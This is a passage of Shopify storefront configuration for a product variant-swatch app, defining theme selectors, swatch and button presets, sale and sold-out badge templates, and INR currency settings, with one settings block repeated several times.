Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"151475552476":141873,"154043744476":141873,"156909633756":141873,"158195744988":141873,"156301623516":141873,"157409312988":141873,"158119428316":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"157116563676":141873,"153122078940":141873,"153287786716":141873,"153353879772":141873,"153954156764":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After 